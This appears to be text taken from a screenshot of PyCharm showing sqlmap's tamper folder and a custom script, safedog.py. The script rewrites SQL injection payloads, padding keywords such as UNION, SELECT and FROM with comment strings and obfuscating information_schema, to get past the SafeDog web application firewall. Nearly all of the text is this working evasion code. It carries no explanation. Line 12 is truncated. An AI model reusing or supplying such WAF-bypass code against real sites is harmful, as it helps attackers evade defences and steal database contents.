 sqlmap – [/usr/share/sqlmap] – .../tamper/safedog.py – PyCharm 5.0.6
File Edit View Navigate Code Refactor Run Tools VCS Window Help
sqlmap tamper safedog.py
1: Project
Z: Structure
Project
charencode.py
charunicodeencode.py
commalessmid.py
concat2concatws.py
equaltolike.py
greatest.py
halfversionedmorekeywo
ifnull2ifisnull.py
informationschemacom
lowercase.py
modsecurityversioned.p
modsecurityzeroversion
multiplespaces.py
nonrecursivereplacemer
overlongutf8.py
percentage.py
randomcase.py
randomcomments.py
safedog.py
securesphere.py
sp_password.py
space2comment.py
space2dash.py
space2hash.py
space2morehash.py
space2mssqlblank.py
safedog.py ×
1 #!/usr/bin/env python
2 from lib.core.enums import PRIORITY
3 __priority__ = PRIORITY.LOW
4 def tamper(payload):
5     if payload:
6         bypass_SafeDog_str = "/*x^x*//*x^x*/"
7         payload=payload.replace("UNION",bypass_SafeDog_str+"UNION"+bypass_SafeDog_str)
8         payload=payload.replace("SELECT",bypass_SafeDog_str+"SELECT"+bypass_SafeDog_str)
9         payload=payload.replace("AND",bypass_SafeDog_str+"AND"+bypass_SafeDog_str)
10         payload=payload.replace("=",bypass_SafeDog_str+"="+bypass_SafeDog_str)
11         payload=payload.replace(" ",bypass_SafeDog_str)
12         payload=payload.replace("information_schema.","%20%20/*!%20%20%20%20INFOrMATION_SCHEMa%20%20%20%20*/%20%20/*^x^^x^*/%20
13         payload=payload.replace("FROM",bypass_SafeDog_str+"FROM"+bypass_SafeDog_str)
14         print payload
15     return payload